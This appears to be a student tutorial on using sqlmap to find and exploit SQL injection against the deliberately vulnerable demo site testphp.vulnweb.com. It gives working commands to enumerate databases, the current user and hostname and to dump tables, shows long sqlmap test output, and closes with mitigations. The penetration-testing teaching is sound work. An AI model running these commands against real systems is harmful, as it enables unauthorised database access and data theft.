SQL map

*S. JAGAN KUMAR*

*DIET*

**Step -1 Purpose and Usage of SQL Map:**

* SQL Map is a tool used for detecting and exploiting SQL injection vulnerabilities in web applications.
* It automates the process of identifying and exploiting SQL injection flaws, making it easier for penetration testers to assess the security of web applications.

**Step -2 Installation of SQL Map:**

* SQL Map is written in Python and can be easily installed on most operating systems.
* You can install SQLMap by cloning its GitHub repository or by using package managers like apt (for Debian-based systems) or yum (for Red Hat-based systems).
* For example, on Debian-based systems, you can install SQLMap using the following command: sudo apt-get install sqlmap

**Step -3 Identifying a Vulnerable Web Application:**

* You can use intentionally vulnerable web applications like DVWA (Damn Vulnerable Web Application) or Web Goat for practicing SQL injection attacks.
* Install and set up DVWA on your local machine or use online platforms like OWASP Juice Shop.
* Example : www.testphp.vulnweb.com

**Step -4 Performing a Basic SQL Injection Attack:**

* Use SQLMap to perform a basic SQL injection attack against the chosen target.
* Example command: sqlmap -u "http://target.com/page.php?id=1" --dbs
* This command will identify the databases present in the target application by exploiting the SQL injection vulnerability.

**Process:**

* **Syntax:** sqlmap -u <website_link> --crawl=2
* **Sqlmap -**u <http://testphp.vulnweb.com/> --crawl=2
* Use  **--batch** command for automatic response to yes/no questions while executing the commands



**From the sql injection we got:**

* + testing 'Generic inline queries'
  + testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
  + testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
  + testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
  + testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
  + testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
  + testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
  + testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
  + testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
  + testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
  + testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
  + testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
  + testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
  + testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
  + testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
  + testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
  + testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
  + testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
  + testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
  + testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
  + testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
  + testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
  + testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
  + testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
  + testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
  + testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
  + testing 'MySQL inline queries'
  + testing 'MySQL >= 5.0.12 stacked queries (comment)'
  + considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
  + testing 'MySQL >= 5.0.12 stacked queries'
  + testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
  + testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
  + testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
  + testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
  + testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
  + testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
  + testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
  + testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
  + GET parameter 'artist' appears to be 'MySQL >= 5.0.12 OR time-based blind (SLEEP)' injectable
  + testing 'Generic UNION query (NULL) - 1 to 20 columns'
  + automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
  + 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
  + target URL appears to have 3 columns in query

Results are saved in this path '/home/kali/.local/share/sqlmap/output/results-02252024_1012am.csv'

**Using the following command**

**cat '/home/kali/.local/share/sqlmap/output/results-02252024_1012am.csv'**

**sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs –batch**

provide databases and its names in the SQL



Here data found like version, user database name etc as shown in above image.



Here there are 3 tables are found.

“sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --current-user --current-db –hostname”

By using this command we can found current user, current database, hostname as shown in below image.



Here we are trying to find tables and dump them as shown below.



Here are the resultant tables.



**Mitigations:**

* Don’t use dynamic SQL
* Sanitize user-provided inputs
* Encrypt private/confidential data being stored in the database
* Limit database permissions and privileges
* Use a Web Application Firewall (WAF) for web applications that access databases
* Use secure coding and SDLC practices
* Use input validation and sanitation
* Use stored procedures and parametrization
* Use prepared statements
* Use program analysis techniques and proxies